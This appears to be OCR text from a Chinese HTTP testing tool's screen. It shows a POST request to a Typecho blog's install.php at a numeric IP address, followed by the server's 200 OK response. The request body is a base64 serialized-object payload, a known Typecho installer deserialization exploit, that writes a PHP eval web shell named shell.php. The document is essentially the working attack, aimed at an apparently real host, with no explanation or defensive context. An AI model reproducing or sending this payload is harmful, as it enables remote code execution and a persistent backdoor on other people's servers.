 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /install.php?finish HTTP/1.1
2 Host ? : 106.14.92.16
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: PHPSESSID=vbughkuais6cudv2edklfrg6p3
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Referer: http://106.14.92.16
10
11 __typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo3OiJ
SU1MgMi4wIjtzOjIwOiIAVHlwZWNob19GZWVkAF9pdGVtcyI7YToxOntpOjA7YTo1OntzOjU6InRpdGxlIjtzOjE6IjEiO3M6NDoibGluayI7czoxOiI
xIjtzOjQ6ImRhdGUiO2k6MTUwODg5NTEzMjtzOjg6ImNhdGVnb3J5IjthOjE6e2k6MDtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXB
lY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjtzOjU2OiJmcHV0cyhmb3Blbignc2hlbGwucGhwJywndycpLCc8Pz1AZXZ
hbCgkX1JFUVVFU1RbMV0pPz4nKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo2OiJhc3NlcnQiO319fXM6NjoiYXV
0aG9yIjtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjt
zOjU2OiJmcHV0cyhmb3Blbignc2hlbGwucGhwJywndycpLCc8Pz1AZXZhbCgkX1JFUVVFU1RbMV0pPz4nKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3Q
AX2ZpbHRlciI7YToxOntpOjA7czo2OiJhc3NlcnQiO319fX19czo2OiJwcmVmaXgiO3M6ODoidHlwZWNob18iO30=
12
13
Responses 0bytes / 63ms 美化 编码 请输入定位响应 详 情
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Feb 2025 11:52:16 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Type: text/html
9
10
远端地址:106.14.92.16:80; 响应时
间:63ms; 总耗时:115ms; URL:htt
p://106.14.92.16/install.ph...